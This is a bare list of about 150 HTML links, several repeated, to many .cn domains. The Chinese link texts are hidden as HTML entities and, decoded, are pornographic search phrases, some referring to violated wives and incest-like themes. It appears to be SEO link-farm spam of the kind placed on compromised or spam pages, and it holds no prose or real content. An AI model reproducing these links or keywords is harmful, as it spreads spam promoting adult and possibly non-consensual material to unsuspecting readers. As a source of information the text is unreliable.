<a href="http://lawsc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rkings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gshygm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fstwy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://diylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://pipi5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zq735.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://aym3.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9ke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://botkj.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanfang365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jachere.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://iishare.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://help0.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hz-ll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://yiyao123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://300518.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ttt888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyghot.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://byhomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://1btc.com.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://proteldxp.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gshygm.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pipi5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://300518.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://nenan.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://899v.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mgkh.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://musiccar.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://hm26.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://ruozang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://youeryuanpvcdb.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aokeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cxlog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51vl.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxgmjng.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://rose-house.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://szsmys.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cngoodtime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mkke.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tainou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://haier001.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://rtdn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66dr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;28&#x77F3;</a>|
<a href="http://kwl99.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://damingxing.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wauedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://85886.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://robcn.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://help0.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://guishua.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://expms.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://songsu.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://zeigeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://caijing168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://114out.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ruozang.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://twsh.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cheerapp.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zurpd.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h-haotaitai.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://allux.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://hainergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lezigo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://musiccar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chiten.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hainergy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jacb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xgjyw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98sr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://expms.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gu58.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://jinbote365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://czxscq.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://twsh.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://hlywbx.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fmly.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whymw.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://9skymp3.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://wsno.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://liusun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://wbili.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
